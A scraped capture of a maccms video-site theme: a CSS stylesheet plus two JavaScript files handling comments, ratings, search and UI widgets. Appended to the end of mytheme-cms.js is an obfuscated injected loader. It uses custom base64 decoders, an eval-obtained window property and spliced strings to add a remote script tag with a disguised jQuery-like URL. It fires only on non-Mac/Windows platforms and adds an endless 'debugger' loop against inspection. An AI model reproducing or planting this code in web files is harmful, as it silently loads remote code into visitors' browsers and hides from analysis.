.myui-header__user > li.menu .dropdown-box{ right: 0; margin-left: 0; margin-right: -40px; padding-top: 10px;}
.myui-header__user > li.menu .dropdown-box .item{ width: 90px; padding: 10px;}
.myui-header__user > li.menu .dropdown-box .item li{ padding: 5px 0; text-align: center;}

/* header-color */
.myui-header__top.color{ background: none; border-bottom: 1px solid rgba(255,255,255,0.1); box-shadow: none;}
.myui-header__top.color .myui-header__menu > li > a,.myui-header__top.color .myui-header__user > li > a,.myui-header__top.color .myui-header__user > li > a .fa,.myui-header__top.color .myui-header__search li.search-box .form-control,.myui-header__top.color .myui-header__search li.search-ul .fa,.myui-header__top.color .myui-header__search li.search-select .text{ color: #fff;}
.myui-header__top.color .myui-header__search li.search-ul,.myui-header__top.color .myui-header__search li.search-select{ border-right: 1px solid rgba(255,255,255,0.1);}
.myui-header__top.color .myui-header__search{ border-top: 1px solid rgba(255,255,255,0.1);}
.myui-header__top.color .myui-header__search .search-hot a{ color: #ddd;}

/* content */
/* content */
.myui-content__thumb{ float: left;}
.myui-content__thumb .myui-vodlist__thumb{ width: 220px;}
.myui-content__thumb.active .myui-vodlist__thumb{ width: 150px;}
.myui-content__detail,.myui-content__operate{ float: left; width: calc(100% - 220px); padding-left: 20px;}
.myui-content__detail.active{ width: calc(100% - 150px);}
.myui-content__detail .title{ margin:10px 0 10px; font-size: 24px; line-height:30px}
.myui-content__detail .title .score{ display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif;}
.myui-content__detail .data{ margin-bottom:10px; line-height: 20px; word-wrap: break-word; white-space: normal; word-break: break-all;}
.myui-content__detail .score{ margin-bottom: 20px;}
.myui-content__detail .score .rating{ display: inline-block; position: relative; top: 5px;}
.myui-content__detail .score .rating li{ cursor:pointer; display: inline-block; margin-right: 5px;}
.myui-content__detail .score .rating li .fa{ font-size: 24px;}
.myui-content__detail .score .branch{ display: inline-block; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px;}
.myui-content__operate{ float: left; margin-top: 10px}
.myui-content__operate .btn{ margin-left: 10px; margin-bottom: 10px;}
.myui-content__operate .btn:first-child{ margin-left: 0;}
.myui-content__tag a{ display: inline-block; line-height: 20px; padding: 2px 10px; margin-left: 5px; border: 1px solid rgba(0,0,0,.1); font-size: 12px; border-radius: 15px;}
.myui-content__detail .topline{ position: relative; margin: 0; padding: 10px 0;}

/* player */
.myui-player{ margin-top: 20px; padding-bottom: 15px;}
.myui-player__item{ position: relative;}
.myui-player__item .fixed{ position: fixed; z-index: 998; right: 0; bottom: 0; padding: 10px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .is-btn{ position: absolute; z-index: 99; top: 50%; right: -12px; margin-top: -30px; display: block; width: 12px; text-align: center; height: 60px; line-height: 60px; font-size: 10px; border-radius: 0 4px 4px 0; background-color: #404040; color: #999;}
.myui-player__item .player-fixed-off{display: none; position: absolute; top: -10px; left: -10px; width: 20px; height: 20px; text-align: center; line-height: 20px; background-color: #fff; border-radius: 50%; color: #333; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .tips{ position: relative; height: 40px; line-height: 40px; overflow: hidden; padding: 0 20px; color: #fff;}
.myui-player__operate{ padding: 20px 10px; display: -webkit-box; display: -webkit-flex; display: flex;}
.myui-player__operate li{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
.myui-player__detail .title{margin:0 0 10px}
.myui-player__detail .detail-content{padding-top:10px}
.myui-player__detail .desc{padding-left:42px}
.myui-player__detail .desc .left{margin-left:-42px}
#player-sidebar::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
#player-sidebar::-webkit-scrollbar-thumb{background-color: #434145;}
.myui-player__notice{ position: absolute; top: 50%; left: 0; width: 100%; margin-top: -65px;}
.myui-player__notice h3,.myui-player__notice h5,.myui-player__notice p{ color: #fff;}
.myui-player-links{ position: relative; top: 15px; right: 10px;}
.myui-player-links .btn{ position: absolute; top: 0; right: -5px; border-radius: 0 5px 5px 0;}

/* news */
.myui-newslist li{ padding: 30px 0;}
.myui-newslist li .title{ margin: 0; font-size: 22px; line-height: 30px; font-weight: 600;}
.myui-newslist li .desc{ text-indent: 2em; margin: 0; padding: 20px 0; line-height: 25px;}
.myui-newslist__text li .title{ margin: 0; font-size: 15px;}
.myui-art__nav li{ padding: 6px 0;}
.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}

/* footer */
.myui-foot{ padding: 20px 0;}
.myui-foot p{ line-height: 25px;}

@media (max-width:1400px){
	
    /* header */
    .myui-header__top{ padding: 0 20px;}
	.myui-header__search li.search-box{ width: 180px;}
	.myui-header__menu > li{ margin-left: 20px;}
	.myui-header__user > li{ margin-left: 20px;}
	.myui-header__menu > li:hover .head-dropdown,.myui-header__user > li:hover .head-dropdown{ display: none;} 
		
}

@media (max-width:767px){

	.myui-panel-bg,.myui-vodlist__bg,.myui-vodlist__bg:hover{box-shadow: none;}
	.myui-panel__head .title, .myui-panel__head .title a{ font-size: 18px;}

	/* header */ 
	.myui-header__top{ padding: 0 10px;}
	.myui-header__search{ width: 100%; margin: 0;}
	.myui-header__search li.search-box{ position: absolute; width: 100%; left: 120px; top: 0;}
	.myui-header__search li.search-box .dropdown-box{ margin-left: -180px; padding-top: 0;}
	.myui-header__search li.search-box .dropdown-box .item{ width: 240px;}
	.myui-header__search li.search-ul .dropdown-box .item{ width: 300px;}
	.myui-header__menu > li .dropdown-box{ margin-left: -150px; padding-top: 0;}
	.myui-header__menu > li .dropdown-box .item{ width: 300px;}
	.myui-header__user > li{ margin-left: 15px; padding: 15px 0 10px;}
	.myui-header__user > li > a .fa{ font-size: 20px; line-height: 20px;}
	.myui-header__user > li.menu .dropdown-box{ margin-right: 0;}
	

	/* content */
	.myui-content__thumb .myui-vodlist__thumb{ width: 120px;}
	.myui-content__thumb.active .myui-vodlist__thumb{ width: 120px;}
	.myui-content__detail{ float: left; width: calc(100% - 120px);}
	.myui-content__detail.active{ width: calc(100% - 120px);}
	.myui-content__detail .title{ margin: 5px 0 8px; font-size:18px; line-height:18px}
	.myui-content__detail .data{margin:0 0 10px; font-size:12px; line-height: 18px; word-wrap: break-word; white-space: normal;}
	.myui-content__detail .topline{ padding: 5px 0;}
	.myui-content__thumb.actor{ display: none;}
	.myui-content__detail .score { margin-bottom: 5px;}
	.myui-content__detail .score  .branch{ font-size: 16px;}
	.myui-content__detail .score  .rating{ top: 0;}
	.myui-content__detail .score  .rating li{ margin: 0;}
	.myui-content__detail .score  .rating li .fa{ font-size: 18px;}
	.myui-content__operate{ margin-top: 20px; width: 100%; padding: 0; display: -webkit-box; display: -webkit-flex; display: flex;}
	.myui-content__operate .btn{ text-align: center; padding: 8px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
	
	
	/* player */
	.myui-player{ margin-top: 0;}
	.myui-player__item{ padding: 0;}
	.myui-player__detail{ margin: 0;}
	.myui-player__detail .data .title{font-size:16px}
	.myui-player__detail.detail .title{font-size:18px;}
	.myui-player__operate{}
	.myui-player__operate li{ margin: 0;}
	.myui-player__operate li .fa{ display: block; margin-bottom: 5px; font-size: 16px;}
	.myui-player-links{ top: 0; right: 0; padding: 0 10px;}
	.myui-player-links .btn{ height: 35px; right: 8px;}

	/* news */
	.myui-newslist li .title{ font-size: 18px; line-height: 30px;}
	.myui-art__nav li{ display: inline-block; margin-right: 10px;}
	.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}
	
}
/* pannel */
.stui-pannel{position: relative; margin-bottom: 20px;}
.stui-pannel.stui-pannel-x{ margin: -10px -10px 10px;}
.stui-pannel-bg{border-radius: 2px;}
.stui-pannel-side{ padding: 0 0 0 20px;}
.stui-pannel-box{ padding: 10px;}
.stui-pannel-box.active{ padding: 0; margin: -10px;}
.stui-pannel_hd{ padding: 10px;}
.stui-pannel_ft{ margin-top: 10px; padding: 10px 10px 0; text-align: center;}
/* pannel */
.stui-pannel-bg{background-color: #FFFFFF; box-shadow: 0 1px 2px rgba(0,0,0,.05);}
/* pannel-head */
.stui-pannel__head{ position: relative; height: 40px; border-bottom: 1px solid #eee;}
.stui-pannel__head.active{height: 40px;}
.stui-pannel__head .title{float: left; margin:0; padding-right: 10px; line-height: 24px;}
.stui-pannel__head .title img{ display: inline-block; width: 24px; height: 24px; margin-right: 10px; vertical-align: -5px;}
.stui-pannel__head .more{ line-height: 30px;}
.comment-box{width: 880px;display: inline-block;vertical-align: top;}
.comment-list{margin-top: 20px;padding-bottom: 40px;}
.comment-list h3{font-size: 20px;height: 35px;}
.comment-list .box{width: 878px;height: 120px;border-radius: 6px;border: 1px solid #e2e2e2;margin-top: 10px;position: relative;}
.comment-list .box .comment-nolog{position: absolute;top:0;left:0;width: 878px;height: 120px;text-align: center;background: #fff;border-radius: 6px;}
.comment-list .box .comment-nolog p{font-size: 14px;line-height: 14px;color: #18191e;opacity: .9;padding-top: 30px;}
.comment-list .box .comment-nolog p.login-btn{cursor: pointer;display: inline-block;width: 96px;height: 30px;line-height: 30px;font-size: 14px;margin-top: 14px;padding-top: 0px;background-color: #fcc800;background-image: linear-gradient(90deg,#fcc800,#FF9800);background-repeat: repeat-x;border-radius: 3px;color:#222;}
.comment-list .box textarea{border:0;width: 858px;padding: 10px;border-radius: 6px;height: 80%;}
.comment-list .box .btn{cursor: pointer;position: absolute;bottom:10px;right:10px;width: 69px;height: 34px;line-height: 34px;background: #FF8C8C;border-radius: 20px;text-align: center;color:#fff;}
.comment-list .box .num{position: absolute;bottom:15px;right:90px;font-size: 14px;font-weight: 400;color: #999999;}
.comment-list ul{width: 100%;}
.comment-list li{margin-top: 20px;width: 100%;position: relative;border-bottom: 1px solid #eee;padding-bottom: 20px;}
.comment-list li:last-child{border-bottom:0;}
.comment-list li .del{position: absolute;top:0;right:0;cursor: pointer;}
.comment-list li .pic{position: absolute;top:0;left:0;width: 42px;height: 42px;border-radius: 50%;overflow: hidden;border: 1px solid #E8E8E8;}
.comment-list li .pic img{width: 100%;height: 100%;}
.comment-list li .info{padding-left: 58px;}
.comment-list li .info .nickname{font-size: 14px;font-weight: 500;color: #555;}
.comment-list li .info .nickname span{font-size: 12px;font-weight: 400;color: #999;padding-left: 20px;}
.comment-list li .info .text{font-size: 14px;font-weight: 400;color: #333;line-height: 24px;padding-top: 10px;}
.comment-list li .info .cmd{padding-top: 7px;font-size: 12px;}
.comment-list li .info .cmd span{display: inline-block;vertical-align: middle;margin-right: 30px;cursor: pointer;}
.comment-list li .info .cmd img{width: 16px;height: 16px;display: inline-block;vertical-align: middle;margin-right: 3px;}
.comment-list .reply-list{background: #F9F9F9;border-radius: 6px;margin-top:14px;padding:2px 10px 10px 10px;}
.comment-list .reply-list li{margin-top: 15px;border-bottom: 1px solid #e8e8e8;padding-bottom: 15px;}
.comment-list .reply-list li:last-child{border-bottom:0;padding-bottom: 0;}
.comment-list .reply-list li .pic{width: 38px;height: 38px;}
.comment-list .reply-list li .info{padding-left: 52px;}
.comment-list .reply-more{padding-top: 10px;padding-left: 100px;cursor: pointer;color:#999;}
.comment-list .reply-more i{font-size: 12px;margin-left:3px;}
.comment-list .more{cursor: pointer;margin-top: 30px;width: 100%;height: 40px;line-height: 40px;background: #F9F9F9;border-radius: 43px;text-align: center;font-size: 14px;font-weight: 400;color: #666666;}
.comment-list .nodata{width: 100%;padding: 100px 0;text-align: center;}
.comment-list li .box{width: 1140px;height: 88px;display: none;}
.comment-list li .box textarea{width: 1118px;height: 77%;}
.comment-list .vod{background: #F9F9F9;border-radius: 6px;margin-top:14px;padding:2px 10px 10px 10px;display: block;}
.comment-list .vod img{width:26px;height: 22px;margin-right: 5px;}


--- FILE ---
content_type: application/javascript
request_url: http://www.sdjiaxinjx.com/template/tv22/statics/js/mytheme-cms.js
body_size: 3280
content:
/*!
 * 版本：MYUI Copyright © 2024
 * 作者：微信 kkmp326 版权所有
 * 官网：https://www.xj91.com.cn
 */

var Myui = {
	'Comment': {
		'Init':function(){
			$('body').on('click', '.my_comment_submit', function(e){			        
		        if($(this).parent().parent().parent().find(".comment_data").val() == ''){
	                layer.msg("请输入评论内容");
	                return false;
	           }
		        Myui.Comment.Submit();
			});
			$('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');                       
                        layer.msg(r.msg);
                    });
                }
            });
			$('body').on('click', '.my_comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.my_comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });
            $('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg(r.msg);
                    });
                }
            });
		},
		'Show':function($page){
			MyTheme.Ajax(maccms.path + '/index.php/comment/ajax.html?rid='+$('.myui_comment').attr('data-id')+'&mid='+ $('.myui_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
			    $(".myui_comment").html(r);
			},function(){
			    $(".myui_comment").html('<p class="text-center"><a href="javascript:void(0)" onclick="Myui.Comment.Show('+$page+');">评论加载失败，点击我刷新...</a></p>');
			});
        },
		'Submit':function(){		        
			MyTheme.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(".comment_form").serialize() + '&comment_mid='+ $('.myui_comment').attr('data-mid') + '&comment_rid=' + $('.myui_comment').attr('data-id'),function(r){
	            if(r.code==1){ 
	            	layer.msg(r.msg,{anim:5},function(){
					    Myui.Comment.Show(1);
					});
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
	'Gbook': {
		'Init':function(){
			$('body').on('click', '.gbook_submit', function(e){
				if($(".gbook_data").val() == ''){
		            layer.msg("请输入留言内容");
		            return false;
		        }
				Myui.Gbook.Submit();
			});
		},
		'Submit':function(){
			MyTheme.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$("#myform").serialize(),function(r){
	            if(r.code==1){ 
	            	layer.msg(r.msg,{anim:5},function(){
					    location.reload();
					});	            
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
	'Score':function(){
		var hadpingfen = 0;
		$("ul.rating li").each(function(i) {
			var $title = $(this).attr("title");
			var $lis = $("ul.rating li");
			var num = $(this).index();
			var n = num + 1;
			$(this).click(function () {
					if (hadpingfen > 0) {
						layer.msg('已经评分,请务重复评分');
					}
					else {
						$lis.removeClass("active");
						$("ul.rating li:lt(" + n + ")").find(".fa").addClass("fa-star").removeClass("fa-star-o");
						$("#ratewords").html($title);
						$.getJSON(maccms.path+'/ajaxscore?mid='+$('#rating').attr('data-mid')+'&id='+$('#rating').attr('data-id')+'&score='+($(this).attr('val')*2), function (r) {
							if (parseInt(r.code) == 1) {
								layer.msg(r.msg);
								hadpingfen = 1;
							}
							else {
								hadpingfen = 1;
								layer.msg(r.msg);
							}
						});
					}
				}
			).hover(function () {
				this.myTitle = this.title;
				this.title = "";
				$(this).nextAll().find(".fa").addClass("fa-star-o").removeClass("fa-star");
				$(this).prevAll().find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$(this).find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$("#ratewords").html($title);
			}, function () {
				this.title = this.myTitle;
				$("ul.rating li:lt(" + n + ")").removeClass("hover");
			});
		});
	},
	'Autocomplete': function() {
		var searchWidth= $('#search').width();
		try {
			$('.search_wd').autocomplete(maccms.path + '/index.php/ajax/suggest?mid=1', {		
			    resultsClass: "autocomplete-suggestions",
			    width: searchWidth, scrollHeight: 410, minChars: 1, matchSubset: 0, cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
			    dataType: "json",
			    parse: function (r) {
			        if (r.code == 1) {
			        	$(".head-dropdown").hide();
			            var parsed = [];
			            $.each(r['list'], function (index, row) {
			                row.url = r.url;
			                parsed[index] = {
			                    data: row
			                };
			            });
			            return parsed;
			        } else {
			            return {data: ''};
			        }
			    },
			    formatItem: function (row, i, max) {
			        return row.name;
			    },
			    formatResult: function (row, i, max) {
			        return row.text;
			    }
			}).result(function (event, data, formatted) {
			    $(this).val(data.name);
			    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
			});
		}
		catch(e){}
	},
	'Favorite': function() {
		if($('.favorite').length>0){
			$('body').on('click', 'a.favorite', function(e){
				
		        var $that = $(this);
		        if($that.attr("data-id")){
		            $.ajax({
		                url: maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
		                cache: false,
		                dataType: 'json',
		                success: function($r){
		                	layer.msg($r.msg);
		                }
		            });
		        }
		    });
		}
	},
	'User': {
		'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MyTheme.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg($r.msg);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        }
	},
	'Other': {
		'Topbg': function(high){				
			$(".myui-topbg").css({"height":high});
			$("#header-top").addClass("color");
			$(window).scroll(function(){
				if($(window).scrollTop()>10){
					$("#header-top").removeClass("color");
				}else if($(window).scrollTop()<110){
					$("#header-top").addClass("color");
				}
			});
		}	
	}
};

$(function(){	
	Myui.Comment.Init();
	Myui.Gbook.Init();
	Myui.Autocomplete();
	Myui.Favorite();
});//function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://www.sdjiaxinjx.com/template/tv22/statics/js/mytheme-ui.js
body_size: 5822
content:
/*!
 * 版本：MYUI Copyright © 2024
 * 作者：微信 kkmp326 版权所有
 * 官网：https://www.xj91.com.cn
 */


var MyTheme = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name,tips){
			if(window.confirm(tips)){
	            $.cookie(name,null,{expires:-1,path: '/'});
	            location.reload();
	       	}else{
	            return false;
	        }
		}
	},
	'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){
            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
	'Mobile': {	
		'Nav': {
			'Init': function() {
				if($(".nav-slide").length){
					$(".nav-slide").each(function(){
						var $that = $(this);
	                	MyTheme.Mobile.Nav.Set($that,$that.attr('data-align'));
	                });
				}
			},
			'Set': function(id,align) {
				$index = id.find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				id.flickity({
				  	cellAlign: align,
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					percentPosition: true,
					initialIndex: $index
				});	
			}	
		},
		'Mshare': function() {
			$(".open-share").click(function() {
				MyTheme.Browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'Images': {
		'Lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failure_limit : 1,
				skip_invisible : false,
			});
		},
		'Qrcode': {
			'Init': function() {
				if($("#qrcode").length){
					var $that = $("#qrcode");
	                MyTheme.Images.Qrcode.Set($that.attr('data-link'),$that.attr('data-dark'),$that.attr('data-light'));
	                $that.attr("class","img-responsive");
				}
			},
			'Set':  function(url,dark,light) {
				url=0||location.href;
				var qrcode = new QRCode('qrcode', {
				  	text: url,
				  	width: 120,
				  	height: 120,
				  	colorDark : dark,
				  	colorLight : light,
				  	correctLevel : QRCode.CorrectLevel.H
				});
			}	
		},
		'Flickity': {
			'Init': function() {
				if($(".flickity").length){
					$(".flickity").each(function(){
						var $that = $(this);
	                	MyTheme.Images.Flickity.Set($that,$that.attr('data-align'),$that.attr('data-dots'),$that.attr('data-next'),$that.attr('data-play'));
						//MyTheme.Images.Lazyload();
	                });
				}
			},
			'Set': function(id,align,dots,next,play) {
				dots=dots||false;
				next=next||false;
				play=play||false;
				id.flickity({
				  	cellAlign: align,
				  	wrapAround: true,
				  	contain: true,
				  	pageDots: dots,
					autoPlay: play,
				  	percentPosition: true,
				  	prevNextButtons: next
				});	
			}	
		}
	},
	'Link': {
		'Copy': {
			'Init': function() {
				$(".myui-copy-link").each(function(){
					var links = $(this).attr("data-url");
					MyTheme.Link.Copy.Set(this,links);
				});
				$(".myui-copy-html").each(function(){
					var html = $(this).parent().find(".content").html();
					MyTheme.Link.Copy.Set(this,html);
				});
			},
			'Set': function(id,content) {
				var clipboard = new Clipboard(id, {
					text: function() {									
						return content;
					}
				});
				clipboard.on('success', function(e) {
					layer.msg('复制成功');
				});
				clipboard.on("error",function(e){
				    layer.msg('复制失败，请手动复制');
				});
			}
			
		},
		'Short': function(){
			$(".myui-short").each(function(){
				var codyId = this;
				var shortId = $(this);
				var shortUrl = shortId.val() || shortId.attr("data-url");
				var linkText = shortId.attr("data-text");
				if(myui.short==1){
					$.ajax({
						type : 'GET',
						url : myui.shortapi+encodeURIComponent(shortUrl),
						dataType : 'jsonp',
						success : function(r) {
							url_short = r.data.urls[0].url_short;
							if(shortId.val()){
								shortId.val(linkText+url_short);
							}else if(shortId.attr("data-url")){
								shortId.attr("data-url",url_short);
								MyTheme.Link.Copy.Set(codyId,linkText+url_short);
							}
						}
					});
				}else{
					if(shortId.val()){
						shortId.val(linkText+shortUrl);
					}else if(shortId.attr("data-url")){
						shortId.attr("data-url",shortUrl);
						MyTheme.Link.Copy.Set(codyId,linkText+shortUrl);
					}	
				}
			});
		}
	},
	'Layer': {
		'Img': function(title,src,text) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd"><p><img src="'+src+'" width="240" /></p><p class="text-center">'+text+'</p></div>'
		    });
		},
		'Html': function(title,html) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd">'+html+'</div>'
		    });
		},
		'Popbody': function(name,title,html,day,wide,high) {
			var pop_is = MyTheme.Cookie.Get(name);
			var html = $(html).html();
			if(!pop_is){
				layer.open({
					type: 1,
					title: title,
					skin: 'layui-layer-rim',
					content: html,
					area: [wide+'px', high+'px'],
					cancel: function(){
						MyTheme.Cookie.Set(name,1,day);
					}
				});
			}
		}
	},
	'Other': {
		'Headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
			$(".dropdown-hover").click(function(){
				$(this).find(".dropdown-box").toggle();
			});
		},
		'Popup': function(id) {
			$(id).addClass("popup-visible");
			$("body").append('<div class="mask"></div>').addClass("hidden");
			$(".close-popup").click(function() {
				$(id).removeClass("popup-visible");
				$(".mask").remove();
				$("body").removeClass("hidden");
			});
			$(".mask").click(function() {
				$(id).removeClass("popup-visible");
				$(this).remove();
				$("body").removeClass("hidden");
			});
		},
		'Bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
			});
		},
		'Skin': function() {
			var skinnum = 0,act;
		    var lengths = $("link[name='skin']").length;
		    $('.btnskin').click(function() {
		        skinnum+=1;
		        if(skinnum==lengths){skinnum=0;}
		        var skin = $("link[name='skin']").eq(skinnum).attr("href");
		        layer.msg("正在切换皮肤，请稍后...",{anim:5,time: 2000},function(){
		        	$("link[name='default']").attr({href:skin});
		        });
		        MyTheme.Cookie.Set('skinColor',skin,365);
		    });
		    var color = MyTheme.Cookie.Get('skinColor');
		    if(color){
		        $("link[name='default']").attr({href:color});
		    }  
		},
		'Sort': function() {
			$(".sort-button").each(function(){
				$(this).on("click",function(e){
					e.preventDefault();
					$(this).parent().parent().parent().find(".sort-list").each(function(){
					    var playlist=$(this).find("li");
					    for(let i=0,j=playlist.length-1;i<j;){
					        var l=playlist.eq(i).clone(true);
					        var r=playlist.eq(j).replaceWith(l);
					        playlist.eq(i).replaceWith(r);
					        ++i;
					        --j;
					    }
					});
				});
			});
		},
		'Search': function() {		    	
			$(".search-select p,.search-select li").click(function() {
	    		var action =$(this).attr("data-action");
	    		$("#search").attr("action",action);
	    		$(".search-select .text").text($(this).html());
		    });			
			$(".search_submit").click(function() {
	    		var value=$(".search_wd").val();
                if (!value) {
                    var wd=$(".search_wd").attr("placeholder");
                    $(".search_wd").val(wd);
                }
	    	});
	    	$(".open-search").click(function(){
				var seacrhBox=$(".search-box");
				seacrhBox.addClass("active").siblings().hide();
				seacrhBox.find(".form-control").focus();
				seacrhBox.find(".head-dropdown").toggle();
				$(".search-close").click(function(){
					seacrhBox.removeClass("active").siblings().show();
					seacrhBox.find(".dropdown-box").hide();
				});
			});	
		},
		'Collapse': function() {
			$(".text-collapse").each(function(){
				$(this).find(".details").on("click",function(){
					$(this).parent().find(".sketch").addClass("hide");
					$(this).parent().find(".data").css("display","");
					$(this).remove();
				});
			});
		},
		'Scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return true;
			});
		},
		'Slidedown': function() {
			var display = $('.slideDown-box');
			$(".slideDown-btn").click(function() {
		  		if(display.css('display') == 'block'){
		  			display.slideUp("slow");
